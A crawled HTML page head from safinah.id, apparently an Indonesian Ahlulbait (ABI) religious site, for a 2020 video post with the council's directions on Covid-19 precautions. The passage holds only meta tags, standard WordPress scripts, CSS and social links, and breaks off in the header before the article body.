

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/video-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19/
body_size: 19096
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Video: Arahan Dewan Syura ABI Terkait Wabah Virus Corona (Covid-19) &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Video: Arahan Dewan Syura ABI Terkait Wabah Virus Corona (Covid-19)" />
		<meta name="og:description" content="SAFINAH TV &#8211; Menghimbau seluru kaum muslimin dan pengikut Ahlulbait khususnya serta lebih khusus kepada para pengurus Ormas Islam Ahlulbait Indonesia dalam semua jenjangnya hendaknya memperhatikan berbagai prinsip-prinsip kesehatan dan keselamatan dalam rangka menjaga diri sendiri dan mereka yang berada di sekitar kita agar tidak [&hellip;]" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2020/03/covid-19.jpg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Video: Arahan Dewan Syura ABI Terkait Wabah Virus Corona (Covid-19) Comments Feed" href="https://safinah.id/video-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/14135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/video-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19/" />
<link rel='shortlink' href='https://safinah.id/?p=14135' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fvideo-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fvideo-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Video: Arahan Dewan Syura ABI Terkait Wabah Virus Corona (Covid-19)"/>
  <meta property="og:url" content="https://safinah.id/video-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="SAFINAH TV - Menghimbau seluru kaum muslimin dan pengikut Ahlulbait khususnya serta lebih khusus kepada para pengurus Ormas Islam Ahlulbait Indonesia dalam semua jenjangnya hendaknya memperhatikan berbagai prinsip-prinsip kesehatan dan keselamatan dalam rangka menjaga diri sendiri dan mereka yang be"/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2020/03/covid-19.jpg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2020/03/covid-19.jpg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2020/03/covid-19.jpg"/>
  <meta property="og:image:width" content="1280"/>
  <meta property="og:image:height" content="720"/>
  <meta property="article:published_time" content="2020-03-20T17:09:39+07:00"/>
  <meta property="article:modified_time" content="2020-03-20T19:33:32+07:00" />
  <meta property="og:updated_time" content="2020-03-20T19:33:32+07:00" />
  <meta property="article:section" content="Video"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Video: Arahan Dewan Syura ABI Terkait Wabah Virus Corona (Covid-19)"/>
  <meta name="twitter:url" content="https://safinah.id/video-arahan-dewan-syura-abi-terkait-wabah-virus-corona-covid-19/"/>
  <meta name="twitter:description" content="SAFINAH TV - Menghimbau seluru kaum muslimin dan pengikut Ahlulbait khususnya serta lebih khusus kepada para pengurus Ormas Islam Ahlulbait Indonesia dalam semua jenjangnya hendaknya memperhatikan berbagai prinsip-prinsip kesehatan dan keselamatan dalam rangka menjaga diri sendiri dan mereka yang be"/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2020/03/covid-19.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-14135 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
